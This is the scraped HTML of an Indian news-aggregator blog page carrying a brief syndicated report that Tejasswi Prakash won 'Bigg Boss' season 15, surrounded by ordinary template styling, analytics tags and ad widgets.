.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=b3f69057-b72c-44bf-9aa6-40a00f241de4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=b3f69057-b72c-44bf-9aa6-40a00f241de4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2020/09/1598975361_news18_entertainment_default_image3.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/entertainment' property='v:title' rel='v:url'>entertainment</a></span>
<brc>/</brc>
<span>Tejasswi Prakash Wins 'Bigg Boss' Season 15</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Tejasswi Prakash Wins 'Bigg Boss' Season 15
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/entertainment' rel='tag'>entertainment</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1523378265839184153' itemprop='articleBody'>
<meta content=' TV star Tejasswi Prakash on Saturday beat actor-model Pratik Sehajpal to emerge as the winner of reality show &quot;Bigg Boss&quot; season ...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2020/09/1598975361_news18_entertainment_default_image3.jpg" style="width: 100%;" />
<div>TV star Tejasswi Prakash on Saturday beat actor-model Pratik Sehajpal to emerge as the winner of reality show "Bigg Boss" season 15. Prakash, known for starring on "Swaragini - Jodein Rishton Ke Sur", took home the Bigg Boss trophy along with Rs 40 Lakh cash prize. The winner was announced by the show's host, superstar Salman Khan. Sehajpal was the first runner up, while Prakash's actor-boyfriend Karan Kundra finished third. Actor Shamita Shetty finished fourth while choreographer Nishant Bhat opted out of the finale race and took home Rs 10 Lakh, finishing on the fifth spot.</div>
</div>
<br />
<br />
from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/movies/tejasswi-prakash-wins-bigg-boss-season-15-4715711.html" rel="nofollow" target="_blank">Read The Rest:...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Tejasswi Prakash Wins 'Bigg Boss' Season 15</span>
<img alt='Tejasswi Prakash Wins &#39;Bigg Boss&#39; Season 15' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
January 30, 2022
<span class='value-title' title='January 30, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html&title=Tejasswi Prakash Wins &#39;Bigg Boss&#39; Season 15' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html&title=Tejasswi Prakash Wins &#39;Bigg Boss&#39; Season 15' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html&title=Tejasswi Prakash Wins &#39;Bigg Boss&#39; Season 15' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html&media=https://images.news18.com/ibnlive/uploads/2020/09/1598975361_news18_entertainment_default_image3.jpg&description= TV star Tejasswi Prakash on Saturday beat actor-model Pratik Sehajpal to emerge as the winner of reality show &quot;Bigg Boss&quot; season ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html&title=Tejasswi Prakash Wins &#39;Bigg Boss&#39; Season 15' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
entertainment
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2022/01/bigg-boss-15-winner-is-tejasswi-prakash.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=1523378265839184153&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/1523378265839184153/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2024/02/grammy-awards-2024-dua-lipas-metallic.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2024/02/grammy-awards-2024-dua-lipas-metallic.html'>Grammy Awards 2024: Dua Lipa&#8217;s Metallic Dress Brings The Warrior Vibe To The Biggest Night Of Music - News18</a></div>
<div class='item-snippet'> The Barbie singer, Dua Lipa graced the 66th Annual Grammy Awards red carpet in a silver couture gown featuring a daring, deep V neck and me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/why-delhi-pitch-didnt-play-according-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6m9Jp9Zb2maYJ7UhLfMSNZDSoDksZWqlBye0d3px2orcR7YCeXkdDE1FbW7U9xcGUn78NgmG2Ac51eVZmjGSMIqWJkQoqcc6E6QH0fMInhHYp9bnchy1voIWmLJwmnyxDc4NTOif4uA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/why-delhi-pitch-didnt-play-according-to.html'>Why Delhi pitch didn&#8217;t play according to Gautam Gambhir and Shubman Gill&#8217;s request to curators before West Indies Test?</a></div>
<div class='item-snippet'> The idea is to have more balance in the pitches that has something for both batters and bowlers which is perfectly sound in theory but much...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.exprssnews.com/2023/09/writers-strike-hollywood-gears-up-for.html'>Writers Strike | Hollywood Gears Up For Partial Return As Writers Reach Tentative Deal | N18V - News18</a></div>
<div class='item-snippet'>     from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories on IBNLive | CNN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/india-womens-world-cup-2025-semifinal.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u43yg2lyVPY-D1prQWj7gCf-c3CmpIjc_dgNXHaYwsfHXidYp8mmGKFZDdQQLrplO4Y36GyyHfBxFCMEfwLGDOYSkCQH9mSH8jSoX0Zn3_Ux9wnEidtg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/india-womens-world-cup-2025-semifinal.html'>India Women&#8217;s World Cup 2025 Semifinal Qualification Scenario Explained: How can IND-W still qualify for semis after loss to ENG-W?</a></div>
<div class='item-snippet'> India Qualification Scenario for Women&#39;s World Cup 2025 Semifinal After India vs England Match: What happens if India lose any one of t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
